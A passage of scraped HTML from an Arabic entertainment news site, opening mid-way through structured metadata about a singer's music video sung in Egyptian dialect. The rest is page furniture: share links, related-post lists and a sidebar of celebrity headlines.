\u0627\u0644\u0641\u064a\u062f\u064a\u0648\u00a0 \u0643\u0644\u064a\u0628 \u0627\u0644\u062e\u0627\u0635 \u0628\u0627\u0644\u0623\u063a\u0646\u064a\u0629 \u0639\u0644\u0649 \u0642\u0646\u0627\u0629 \u064a\u0648\u0631\u064a \u0628\u0645\u0648\u0642\u0639 \u0627\u0644\u064a\u0648\u062a\u064a\u0648\u0628 \u064a\u0648\u0645 22 \u064a\u0648\u0644\u064a\u0648 \u062a\u0645\u0647\u064a\u062f\u0627 \u0644\u0639\u0631\u0636\u0647\u0627 \u0639\u0644\u0649 \u0639\u062f\u0629 \u0642\u0646\u0648\u0627\u062a \u0623\u062e\u0631\u0649.\r\n\u0648\u064a\u0638\u0647\u0631 \u064a\u0648\u0631\u064a \u0628\u0634\u0643\u0644 \u0645\u062e\u062a\u0644\u0641 \u0641\u064a\u00a0\u0627\u0644\u0641\u064a\u062f\u064a\u0648 \u0643\u0644\u064a\u0628 \u0628\u062f\u0648\u0646 \u0646\u0638\u0627\u0631\u062a\u0647 \u0627\u0644\u062f\u0627\u0643\u0646\u0629\u060c \u0648\u064a\u063a\u0646\u064a\u00a0\u0643\u0644\u0645\u0627\u062a \u0627\u0644\u0623\u063a\u0646\u064a\u0629 \u0628\u0627\u0644\u0644\u0647\u062c\u0629 \u0627\u0644\u0645\u0635\u0631\u064a\u0629 \u0648\u0644\u064a\u0633 \u0628\u0627\u0644\u0641\u0635\u062d\u0649 \u0627\u0644\u062a\u064a\u00a0\u0627\u0639\u062a\u0627\u062f \u0627\u0644\u063a\u0646\u0627\u0621 \u0628\u0647\u0627\u060c \u0648\u0645\u0646 \u0643\u0644\u0645\u0627\u062a \u0627\u0644\u0623\u063a\u0646\u064a\u0629 \"\u062f\u0644\u0639 \u0623\u062f\u0644\u0639\u0643 \u0641\u0633\u062d\u0629 \u0623\u0641\u0633\u062d\u0643\u00a0\u0645\u062a\u0639\u0629 \u0623\u0645\u062a\u0639\u0643","publisher":{"@id":"#Publisher","@type":"Organization","name":"\u0627\u0644\u062c\u0648\u0631\u0646\u0627\u0644","logo":{"@type":"ImageObject","url":"https:\/\/algornal.org\/wp-content\/uploads\/48294791-bd4e-4515-994c-a6ae640e0b3e.jpg"},"sameAs":["#","#","#","#"]},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/algornal.org\/%d9%8a%d9%88%d8%b1%d9%8a-%d9%85%d8%b1%d9%82%d8%af%d9%8a-%d8%a7%d9%86%d8%aa%d9%87%d9%8a-%d9%85%d9%86-%d8%aa%d8%b3%d8%ac%d9%8a%d9%84-%d9%85%d8%aa%d8%b9%d8%a9\/","breadcrumb":{"@id":"#Breadcrumb"}},"author":{"@type":"Person","name":"","url":"https:\/\/algornal.org\/author\/"},"image":{"@type":"ImageObject","url":"https:\/\/algornal.org\/wp-content\/uploads\/p0-Copy-1.png","width":1200,"height":1200}}</script>
		<div id="share-buttons-bottom" class="share-buttons share-buttons-bottom">
			<div class="share-links  icons-only">
										<div class="share-title">
							<span class="tie-icon-share" aria-hidden="true"></span>
							<span> شاركها</span>
						</div>
						
				<a href="https://www.facebook.com/sharer.php?u=https://algornal.org/%d9%8a%d9%88%d8%b1%d9%8a-%d9%85%d8%b1%d9%82%d8%af%d9%8a-%d8%a7%d9%86%d8%aa%d9%87%d9%8a-%d9%85%d9%86-%d8%aa%d8%b3%d8%ac%d9%8a%d9%84-%d9%85%d8%aa%d8%b9%d8%a9/" rel="external noopener nofollow" title="فيسبوك" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">فيسبوك</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=%D9%8A%D9%88%D8%B1%D9%8A%20%D9%85%D8%B1%D9%82%D8%AF%D9%8A%20%D8%A7%D9%86%D8%AA%D9%87%D9%8A%20%D9%85%D9%86%20%D8%AA%D8%B3%D8%AC%D9%8A%D9%84%20..%20%D9%85%D8%AA%D8%B9%D8%A9&#038;url=https://algornal.org/%d9%8a%d9%88%d8%b1%d9%8a-%d9%85%d8%b1%d9%82%d8%af%d9%8a-%d8%a7%d9%86%d8%aa%d9%87%d9%8a-%d9%85%d9%86-%d8%aa%d8%b3%d8%ac%d9%8a%d9%84-%d9%85%d8%aa%d8%b9%d8%a9/" rel="external noopener nofollow" title="تويتر" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">تويتر</span>
				</a>
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://algornal.org/%d9%8a%d9%88%d8%b1%d9%8a-%d9%85%d8%b1%d9%82%d8%af%d9%8a-%d8%a7%d9%86%d8%aa%d9%87%d9%8a-%d9%85%d9%86-%d8%aa%d8%b3%d8%ac%d9%8a%d9%84-%d9%85%d8%aa%d8%b9%d8%a9/&#038;title=%D9%8A%D9%88%D8%B1%D9%8A%20%D9%85%D8%B1%D9%82%D8%AF%D9%8A%20%D8%A7%D9%86%D8%AA%D9%87%D9%8A%20%D9%85%D9%86%20%D8%AA%D8%B3%D8%AC%D9%8A%D9%84%20..%20%D9%85%D8%AA%D8%B9%D8%A9" rel="external noopener nofollow" title="لينكدإن" target="_blank" class="linkedin-share-btn " data-raw="https://www.linkedin.com/shareArticle?mini=true&amp;url={post_full_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-linkedin"></span> <span class="screen-reader-text">لينكدإن</span>
				</a>
				<a href="https://www.tumblr.com/share/link?url=https://algornal.org/%d9%8a%d9%88%d8%b1%d9%8a-%d9%85%d8%b1%d9%82%d8%af%d9%8a-%d8%a7%d9%86%d8%aa%d9%87%d9%8a-%d9%85%d9%86-%d8%aa%d8%b3%d8%ac%d9%8a%d9%84-%d9%85%d8%aa%d8%b9%d8%a9/&#038;name=%D9%8A%D9%88%D8%B1%D9%8A%20%D9%85%D8%B1%D9%82%D8%AF%D9%8A%20%D8%A7%D9%86%D8%AA%D9%87%D9%8A%20%D9%85%D9%86%20%D8%AA%D8%B3%D8%AC%D9%8A%D9%84%20..%20%D9%85%D8%AA%D8%B9%D8%A9" rel="external noopener nofollow" title="‏Tumblr" target="_blank" class="tumblr-share-btn " data-raw="https://www.tumblr.com/share/link?url={post_link}&amp;name={post_title}">
					<span class="share-btn-icon tie-icon-tumblr"></span> <span class="screen-reader-text">‏Tumblr</span>
				</a>
				<a href="https://pinterest.com/pin/create/button/?url=https://algornal.org/%d9%8a%d9%88%d8%b1%d9%8a-%d9%85%d8%b1%d9%82%d8%af%d9%8a-%d8%a7%d9%86%d8%aa%d9%87%d9%8a-%d9%85%d9%86-%d8%aa%d8%b3%d8%ac%d9%8a%d9%84-%d9%85%d8%aa%d8%b9%d8%a9/&#038;description=%D9%8A%D9%88%D8%B1%D9%8A%20%D9%85%D8%B1%D9%82%D8%AF%D9%8A%20%D8%A7%D9%86%D8%AA%D9%87%D9%8A%20%D9%85%D9%86%20%D8%AA%D8%B3%D8%AC%D9%8A%D9%84%20..%20%D9%85%D8%AA%D8%B9%D8%A9&#038;media=https://algornal.org/wp-content/uploads/p0-Copy-1.png" rel="external noopener nofollow" title="بينتيريست" target="_blank" class="pinterest-share-btn " data-raw="https://pinterest.com/pin/create/button/?url={post_link}&amp;description={post_title}&amp;media={post_img}">
					<span class="share-btn-icon tie-icon-pinterest"></span> <span class="screen-reader-text">بينتيريست</span>
				</a>
				<a href="https://reddit.com/submit?url=https://algornal.org/%d9%8a%d9%88%d8%b1%d9%8a-%d9%85%d8%b1%d9%82%d8%af%d9%8a-%d8%a7%d9%86%d8%aa%d9%87%d9%8a-%d9%85%d9%86-%d8%aa%d8%b3%d8%ac%d9%8a%d9%84-%d9%85%d8%aa%d8%b9%d8%a9/&#038;title=%D9%8A%D9%88%D8%B1%D9%8A%20%D9%85%D8%B1%D9%82%D8%AF%D9%8A%20%D8%A7%D9%86%D8%AA%D9%87%D9%8A%20%D9%85%D9%86%20%D8%AA%D8%B3%D8%AC%D9%8A%D9%84%20..%20%D9%85%D8%AA%D8%B9%D8%A9" rel="external noopener nofollow" title="‏Reddit" target="_blank" class="reddit-share-btn " data-raw="https://reddit.com/submit?url={post_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-reddit"></span> <span class="screen-reader-text">‏Reddit</span>
				</a>
				<a href="https://vk.com/share.php?url=https://algornal.org/%d9%8a%d9%88%d8%b1%d9%8a-%d9%85%d8%b1%d9%82%d8%af%d9%8a-%d8%a7%d9%86%d8%aa%d9%87%d9%8a-%d9%85%d9%86-%d8%aa%d8%b3%d8%ac%d9%8a%d9%84-%d9%85%d8%aa%d8%b9%d8%a9/" rel="external noopener nofollow" title="‏VKontakte" target="_blank" class="vk-share-btn " data-raw="https://vk.com/share.php?url={post_link}">
					<span class="share-btn-icon tie-icon-vk"></span> <span class="screen-reader-text">‏VKontakte</span>
				</a>
				<a href="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&#038;st.shareUrl=https://algornal.org/%d9%8a%d9%88%d8%b1%d9%8a-%d9%85%d8%b1%d9%82%d8%af%d9%8a-%d8%a7%d9%86%d8%aa%d9%87%d9%8a-%d9%85%d9%86-%d8%aa%d8%b3%d8%ac%d9%8a%d9%84-%d9%85%d8%aa%d8%b9%d8%a9/&#038;description=%D9%8A%D9%88%D8%B1%D9%8A%20%D9%85%D8%B1%D9%82%D8%AF%D9%8A%20%D8%A7%D9%86%D8%AA%D9%87%D9%8A%20%D9%85%D9%86%20%D8%AA%D8%B3%D8%AC%D9%8A%D9%84%20..%20%D9%85%D8%AA%D8%B9%D8%A9&#038;media=https://algornal.org/wp-content/uploads/p0-Copy-1.png" rel="external noopener nofollow" title="Odnoklassniki" target="_blank" class="odnoklassniki-share-btn " data-raw="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&st.shareUrl={post_link}&amp;description={post_title}&amp;media={post_img}">
					<span class="share-btn-icon tie-icon-odnoklassniki"></span> <span class="screen-reader-text">Odnoklassniki</span>
				</a>
				<a href="https://getpocket.com/save?title=%D9%8A%D9%88%D8%B1%D9%8A%20%D9%85%D8%B1%D9%82%D8%AF%D9%8A%20%D8%A7%D9%86%D8%AA%D9%87%D9%8A%20%D9%85%D9%86%20%D8%AA%D8%B3%D8%AC%D9%8A%D9%84%20..%20%D9%85%D8%AA%D8%B9%D8%A9&#038;url=https://algornal.org/%d9%8a%d9%88%d8%b1%d9%8a-%d9%85%d8%b1%d9%82%d8%af%d9%8a-%d8%a7%d9%86%d8%aa%d9%87%d9%8a-%d9%85%d9%86-%d8%aa%d8%b3%d8%ac%d9%8a%d9%84-%d9%85%d8%aa%d8%b9%d8%a9/" rel="external noopener nofollow" title="بوكيت" target="_blank" class="pocket-share-btn " data-raw="https://getpocket.com/save?title={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-get-pocket"></span> <span class="screen-reader-text">بوكيت</span>
				</a>
				<a href="mailto:?subject=%D9%8A%D9%88%D8%B1%D9%8A%20%D9%85%D8%B1%D9%82%D8%AF%D9%8A%20%D8%A7%D9%86%D8%AA%D9%87%D9%8A%20%D9%85%D9%86%20%D8%AA%D8%B3%D8%AC%D9%8A%D9%84%20..%20%D9%85%D8%AA%D8%B9%D8%A9&#038;body=https://algornal.org/%d9%8a%d9%88%d8%b1%d9%8a-%d9%85%d8%b1%d9%82%d8%af%d9%8a-%d8%a7%d9%86%d8%aa%d9%87%d9%8a-%d9%85%d9%86-%d8%aa%d8%b3%d8%ac%d9%8a%d9%84-%d9%85%d8%aa%d8%b9%d8%a9/" rel="external noopener nofollow" title="مشاركة عبر البريد" target="_blank" class="email-share-btn " data-raw="mailto:?subject={post_title}&amp;body={post_link}">
					<span class="share-btn-icon tie-icon-envelope"></span> <span class="screen-reader-text">مشاركة عبر البريد</span>
				</a>
				<a href="#" rel="external noopener nofollow" title="طباعة" target="_blank" class="print-share-btn " data-raw="#">
					<span class="share-btn-icon tie-icon-print"></span> <span class="screen-reader-text">طباعة</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		
	</article><!-- #the-post /-->

	
	<div class="post-components">

		
		<div class="about-author container-wrapper about-author-4930">

			
			<div class="author-info">
				<h3 class="author-name"><a href="https://algornal.org/author/"></a></h3>

				<div class="author-bio">
									</div><!-- .author-bio /-->

				<ul class="social-icons"></ul>			</div><!-- .author-info /-->
			<div class="clearfix"></div>
		</div><!-- .about-author /-->
		
<div class="container-wrapper" id="post-newsletter">
	<div class="subscribe-widget">
		<div class="widget-inner-wrap">

			<span class="tie-icon-envelope newsletter-icon" aria-hidden="true"></span>

			
					<div class="subscribe-widget-content">
						<h4>With Product You Purchase</h4>
<h3>Subscribe to our mailing list to get the new updates!</h3>
<p>Lorem ipsum dolor sit amet, consectetur.</p>					</div>

										<div id="mc_embed_signup">
						<form action="#" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="subscribe-form validate" target="_blank" novalidate>
							<div id="mc_embed_signup_scroll">
								<div class="mc-field-group">
									<label class="screen-reader-text" for="mce-EMAIL">أدخل بريدك الإلكتروني</label>
									<input type="email" value="" id="mce-EMAIL" placeholder="أدخل بريدك الإلكتروني" name="EMAIL" class="subscribe-input required email" id="mce-EMAIL">
								</div>
								<div id="mce-responses" class="clear">
									<div class="response" id="mce-error-response" style="display:none"></div>
									<div class="response" id="mce-success-response" style="display:none"></div>
								</div>
								<input type="submit" value="إشترك" name="subscribe" id="mc-embedded-subscribe" class="button subscribe-submit">
							</div>
						</form>
					</div>
					
		</div><!-- .widget-inner-wrap /-->
	</div><!-- .subscribe-widget /-->
</div><!-- #post-newsletter /-->

<div class="prev-next-post-nav container-wrapper media-overlay">
			<div class="tie-col-xs-6 prev-post">
				<a href="https://algornal.org/%d9%85%d9%89-%d8%b3%d9%84%d9%8a%d9%85-%d8%a3%d9%84%d8%a8%d9%88%d9%85-%d9%88%d9%84%d8%a7-%d9%83%d9%84%d9%85%d8%a9-%d9%86%d9%82%d9%84%d8%a9-%d9%84%d9%89-%d9%88%d8%a3%d9%86%d8%aa%d8%b8%d8%b1/" style="background-image: url(https://algornal.org/wp-content/uploads/19665387_1588227937888052_131911703073932043_n.jpg)" class="post-thumb" rel="prev">
					<div class="post-thumb-overlay-wrap">
						<div class="post-thumb-overlay">
							<span class="tie-icon tie-media-icon"></span>
						</div>
					</div>
				</a>

				<a href="https://algornal.org/%d9%85%d9%89-%d8%b3%d9%84%d9%8a%d9%85-%d8%a3%d9%84%d8%a8%d9%88%d9%85-%d9%88%d9%84%d8%a7-%d9%83%d9%84%d9%85%d8%a9-%d9%86%d9%82%d9%84%d8%a9-%d9%84%d9%89-%d9%88%d8%a3%d9%86%d8%aa%d8%b8%d8%b1/" rel="prev">
					<h3 class="post-title">مى سليم: ألبوم "ولا كلمة" نقلة لى.. وأنتظر رد الفعل بعد طرحه فى الأسواق</h3>
				</a>
			</div>

			
			<div class="tie-col-xs-6 next-post">
				<a href="https://algornal.org/%d9%85%d9%86-%d8%a8%d9%8a%d9%86%d9%87%d8%a7-%d8%b4%d9%88%d9%83%d9%88%d9%84%d8%a7%d8%aa%d8%a9-%d9%83%d9%8a%d9%86%d8%af%d8%b1-3-%d9%85%d9%86%d8%aa%d8%ac%d8%a7%d8%aa-%d8%aa%d8%b3%d8%aa%d8%ae%d8%af/" style="background-image: url(https://algornal.org/wp-content/uploads/o-PALM-OIL-570.jpg)" class="post-thumb" rel="next">
					<div class="post-thumb-overlay-wrap">
						<div class="post-thumb-overlay">
							<span class="tie-icon tie-media-icon"></span>
						</div>
					</div>
				</a>

				<a href="https://algornal.org/%d9%85%d9%86-%d8%a8%d9%8a%d9%86%d9%87%d8%a7-%d8%b4%d9%88%d9%83%d9%88%d9%84%d8%a7%d8%aa%d8%a9-%d9%83%d9%8a%d9%86%d8%af%d8%b1-3-%d9%85%d9%86%d8%aa%d8%ac%d8%a7%d8%aa-%d8%aa%d8%b3%d8%aa%d8%ae%d8%af/" rel="next">
					<h3 class="post-title">من بينها شوكولاتة كيندر.. 3 منتجات تستخدمها يومياً قد تصيبك بالسرطان</h3>
				</a>
			</div>

			</div><!-- .prev-next-post-nav /-->
	

				<div id="related-posts" class="container-wrapper has-extra-post">

					<div class="mag-box-title the-global-title">
						<h3>مقالات ذات صلة</h3>
					</div>

					<div class="related-posts-list">

					
							<div class="related-item tie-standard">

								
			<a aria-label="نيرمين الفقي فى دور جديد في اولاد الراعي في رمضان" href="https://algornal.org/%d9%86%d9%8a%d8%b1%d9%85%d9%8a%d9%86-%d8%a7%d9%84%d9%81%d9%82%d9%8a-%d9%81%d9%89-%d8%af%d9%88%d8%b1-%d8%ac%d8%af%d9%8a%d8%af-%d9%81%d9%8a-%d8%a7%d9%88%d9%84%d8%a7%d8%af-%d8%a7%d9%84%d8%b1%d8%a7%d8%b9/" class="post-thumb"><img width="390" height="220" src="https://algornal.org/wp-content/uploads/1000012171-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="صورة نيرمين الفقي فى دور جديد في اولاد الراعي في رمضان" decoding="async" /></a>
								<h3 class="post-title"><a href="https://algornal.org/%d9%86%d9%8a%d8%b1%d9%85%d9%8a%d9%86-%d8%a7%d9%84%d9%81%d9%82%d9%8a-%d9%81%d9%89-%d8%af%d9%88%d8%b1-%d8%ac%d8%af%d9%8a%d8%af-%d9%81%d9%8a-%d8%a7%d9%88%d9%84%d8%a7%d8%af-%d8%a7%d9%84%d8%b1%d8%a7%d8%b9/">نيرمين الفقي فى دور جديد في اولاد الراعي في رمضان</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">منذ 19 ساعة</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="نور خالد النبوي في كان ياما كان" href="https://algornal.org/%d9%86%d9%88%d8%b1-%d8%ae%d8%a7%d9%84%d8%af-%d8%a7%d9%84%d9%86%d8%a8%d9%88%d9%8a-%d9%81%d9%8a-%d9%83%d8%a7%d9%86-%d9%8a%d8%a7%d9%85%d8%a7-%d9%83%d8%a7%d9%86/" class="post-thumb"><img width="390" height="220" src="https://algornal.org/wp-content/uploads/1000012148-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="صورة نور خالد النبوي في كان ياما كان" decoding="async" srcset="https://algornal.org/wp-content/uploads/1000012148-390x220.jpg 390w, https://algornal.org/wp-content/uploads/1000012148-300x169.jpg 300w, https://algornal.org/wp-content/uploads/1000012148.jpg 555w" sizes="(max-width: 390px) 100vw, 390px" /></a>
								<h3 class="post-title"><a href="https://algornal.org/%d9%86%d9%88%d8%b1-%d8%ae%d8%a7%d9%84%d8%af-%d8%a7%d9%84%d9%86%d8%a8%d9%88%d9%8a-%d9%81%d9%8a-%d9%83%d8%a7%d9%86-%d9%8a%d8%a7%d9%85%d8%a7-%d9%83%d8%a7%d9%86/">نور خالد النبوي في كان ياما كان</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">منذ 21 ساعة</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="النجمة ميس حمدان غياب في رمضان بعد قلبي ومفتاحه" href="https://algornal.org/%d8%a7%d9%84%d9%86%d8%ac%d9%85%d8%a9-%d9%85%d9%8a%d8%b3-%d8%ad%d9%85%d8%af%d8%a7%d9%86-%d8%ba%d9%8a%d8%a7%d8%a8-%d9%81%d9%8a-%d8%b1%d9%85%d8%b6%d8%a7%d9%86-%d8%a8%d8%b9%d8%af-%d9%82%d9%84%d8%a8%d9%8a/" class="post-thumb"><img width="390" height="220" src="https://algornal.org/wp-content/uploads/1000012071-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="صورة النجمة ميس حمدان غياب في رمضان بعد قلبي ومفتاحه" decoding="async" loading="lazy" /></a>
								<h3 class="post-title"><a href="https://algornal.org/%d8%a7%d9%84%d9%86%d8%ac%d9%85%d8%a9-%d9%85%d9%8a%d8%b3-%d8%ad%d9%85%d8%af%d8%a7%d9%86-%d8%ba%d9%8a%d8%a7%d8%a8-%d9%81%d9%8a-%d8%b1%d9%85%d8%b6%d8%a7%d9%86-%d8%a8%d8%b9%d8%af-%d9%82%d9%84%d8%a8%d9%8a/">النجمة ميس حمدان غياب في رمضان بعد قلبي ومفتاحه</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">منذ يومين</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="احمد رضوان في عرض وطلب والنص في رمضان" href="https://algornal.org/%d8%a7%d8%ad%d9%85%d8%af-%d8%b1%d8%b6%d9%88%d8%a7%d9%86-%d9%81%d9%8a-%d8%b9%d8%b1%d8%b6-%d9%88%d8%b7%d9%84%d8%a8-%d9%88%d8%a7%d9%84%d9%86%d8%b5-%d9%81%d9%8a-%d8%b1%d9%85%d8%b6%d8%a7%d9%86/" class="post-thumb"><img width="315" height="220" src="https://algornal.org/wp-content/uploads/1000011943-315x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="صورة احمد رضوان في عرض وطلب والنص في رمضان" decoding="async" loading="lazy" /></a>
								<h3 class="post-title"><a href="https://algornal.org/%d8%a7%d8%ad%d9%85%d8%af-%d8%b1%d8%b6%d9%88%d8%a7%d9%86-%d9%81%d9%8a-%d8%b9%d8%b1%d8%b6-%d9%88%d8%b7%d9%84%d8%a8-%d9%88%d8%a7%d9%84%d9%86%d8%b5-%d9%81%d9%8a-%d8%b1%d9%85%d8%b6%d8%a7%d9%86/">احمد رضوان في عرض وطلب والنص في رمضان</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">منذ 3 أيام</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
					</div><!-- .related-posts-list /-->
				</div><!-- #related-posts /-->

				<div id="comments" class="comments-area">

		

		<div id="add-comment-block" class="container-wrapper">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title the-global-title">اترك تعليقاً</h3><p class="must-log-in">يجب أنت تكون <a href="https://algornal.org/wp-login.php?redirect_to=https%3A%2F%2Falgornal.org%2F%25d9%258a%25d9%2588%25d8%25b1%25d9%258a-%25d9%2585%25d8%25b1%25d9%2582%25d8%25af%25d9%258a-%25d8%25a7%25d9%2586%25d8%25aa%25d9%2587%25d9%258a-%25d9%2585%25d9%2586-%25d8%25aa%25d8%25b3%25d8%25ac%25d9%258a%25d9%2584-%25d9%2585%25d8%25aa%25d8%25b9%25d8%25a9%2F">مسجل الدخول</a> لتضيف تعليقاً.</p>	</div><!-- #respond -->
	</div><!-- #add-comment-block /-->
	</div><!-- .comments-area -->


	</div><!-- .post-components /-->

	
</div><!-- .main-content -->


	<div id="check-also-box" class="container-wrapper check-also-left">

		<div class="widget-title the-global-title">
			<div class="the-subtitle">شاهد أيضاً</div>

			<a href="#" id="check-also-close" class="remove">
				<span class="screen-reader-text">إغلاق</span>
			</a>
		</div>

		<div class="widget posts-list-big-first has-first-big-post">
			<ul class="posts-list-items">

			
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="احمد رضوان في عرض وطلب والنص في رمضان" href="https://algornal.org/%d8%a7%d8%ad%d9%85%d8%af-%d8%b1%d8%b6%d9%88%d8%a7%d9%86-%d9%81%d9%8a-%d8%b9%d8%b1%d8%b6-%d9%88%d8%b7%d9%84%d8%a8-%d9%88%d8%a7%d9%84%d9%86%d8%b5-%d9%81%d9%8a-%d8%b1%d9%85%d8%b6%d8%a7%d9%86/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-3">أخبار الفن</span></span><img width="315" height="220" src="https://algornal.org/wp-content/uploads/1000011943-315x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="صورة احمد رضوان في عرض وطلب والنص في رمضان" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://algornal.org/%d8%a7%d8%ad%d9%85%d8%af-%d8%b1%d8%b6%d9%88%d8%a7%d9%86-%d9%81%d9%8a-%d8%b9%d8%b1%d8%b6-%d9%88%d8%b7%d9%84%d8%a8-%d9%88%d8%a7%d9%84%d9%86%d8%b5-%d9%81%d9%8a-%d8%b1%d9%85%d8%b6%d8%a7%d9%86/">احمد رضوان في عرض وطلب والنص في رمضان</a></h3>

		<div class="post-meta">
			<span class="date meta-item tie-icon">منذ 3 أيام</span>		</div>
	</div>
</li>

			</ul><!-- .related-posts-list /-->
		</div>
	</div><!-- #related-posts /-->

	
	<aside class="sidebar tie-col-md-4 tie-col-xs-12 normal-side is-sticky" aria-label="القائمة الجانبية الرئيسية">
		<div class="theiaStickySidebar">
			
			<div class="container-wrapper tabs-container-wrapper tabs-container-4">
				<div class="widget tabs-widget">
					<div class="widget-container">
						<div class="tabs-widget">
							<div class="tabs-wrapper">

								<ul class="tabs">
									<li><a href="#widget_tabs-6-popular">الأشهر</a></li><li><a href="#widget_tabs-6-recent">الأخيرة</a></li><li><a href="#widget_tabs-6-comments">تعليقات</a></li>								</ul><!-- ul.tabs-menu /-->

								
											<div id="widget_tabs-6-popular" class="tab-content tab-content-popular">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="شركة شوبارد تختار النجمة درة كاول سفيرة بالشرق الاوسط" href="https://algornal.org/%d8%b4%d8%b1%d9%83%d8%a9-%d8%b4%d9%88%d8%a8%d8%a7%d8%b1%d8%af-%d8%aa%d8%ae%d8%aa%d8%a7%d8%b1-%d8%a7%d9%84%d9%86%d8%ac%d9%85%d8%a9-%d8%af%d8%b1%d8%a9-%d9%83%d8%a7%d9%88%d9%84-%d8%b3%d9%81%d9%8a%d8%b1/" class="post-thumb"><img width="220" height="150" src="https://algornal.org/wp-content/uploads/4DCD8F97-9EDD-4FBC-B36C-BB3740A702F7-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="صورة شركة شوبارد تختار النجمة درة كاول سفيرة بالشرق الاوسط" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://algornal.org/%d8%b4%d8%b1%d9%83%d8%a9-%d8%b4%d9%88%d8%a8%d8%a7%d8%b1%d8%af-%d8%aa%d8%ae%d8%aa%d8%a7%d8%b1-%d8%a7%d9%84%d9%86%d8%ac%d9%85%d8%a9-%d8%af%d8%b1%d8%a9-%d9%83%d8%a7%d9%88%d9%84-%d8%b3%d9%81%d9%8a%d8%b1/">شركة شوبارد تختار النجمة درة كاول سفيرة بالشرق الاوسط</a></h3>

		<div class="post-meta">
			<span class="date meta-item tie-icon">23 أبريل، 2021</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="الصباح اخوان واحتفالية بعيد الام" href="https://algornal.org/%d8%a7%d9%84%d8%b5%d8%a8%d8%a7%d8%ad-%d8%a7%d8%ae%d9%88%d8%a7%d9%86-%d9%88%d8%a7%d8%ad%d8%aa%d9%81%d8%a7%d9%84%d9%8a%d8%a9-%d8%a8%d8%b9%d9%8a%d8%af-%d8%a7%d9%84%d8%a7%d9%85/" class="post-thumb"><img width="220" height="150" src="https://algornal.org/wp-content/uploads/1280x960-1-450x338-1-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="صورة الصباح اخوان واحتفالية بعيد الام" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://algornal.org/%d8%a7%d9%84%d8%b5%d8%a8%d8%a7%d8%ad-%d8%a7%d8%ae%d9%88%d8%a7%d9%86-%d9%88%d8%a7%d8%ad%d8%aa%d9%81%d8%a7%d9%84%d9%8a%d8%a9-%d8%a8%d8%b9%d9%8a%d8%af-%d8%a7%d9%84%d8%a7%d9%85/">الصباح اخوان واحتفالية بعيد الام</a></h3>

		<div class="post-meta">
			<span class="date meta-item tie-icon">21 مارس، 2021</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="امير كرارة شكل تاني في نسل الاغراب دراما رمضان" href="https://algornal.org/%d8%a7%d9%85%d9%8a%d8%b1-%d9%83%d8%b1%d8%a7%d8%b1%d8%a9-%d8%b4%d9%83%d9%84-%d8%aa%d8%a7%d9%86%d9%8a-%d9%81%d9%8a-%d9%86%d8%b3%d9%84-%d8%a7%d9%84%d8%a7%d8%ba%d8%b1%d8%a7%d8%a8-%d8%af%d8%b1%d8%a7%d9%85/" class="post-thumb"><img width="220" height="150" src="https://algornal.org/wp-content/uploads/directormohamedsami_161705126_190485485881436_4213191380150575891_n-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="صورة امير كرارة شكل تاني في نسل الاغراب دراما رمضان" decoding="async" loading="lazy" srcset="https://algornal.org/wp-content/uploads/directormohamedsami_161705126_190485485881436_4213191380150575891_n-220x150.jpg 220w, https://algornal.org/wp-content/uploads/directormohamedsami_161705126_190485485881436_4213191380150575891_n-300x205.jpg 300w, https://algornal.org/wp-content/uploads/directormohamedsami_161705126_190485485881436_4213191380150575891_n-768x524.jpg 768w, 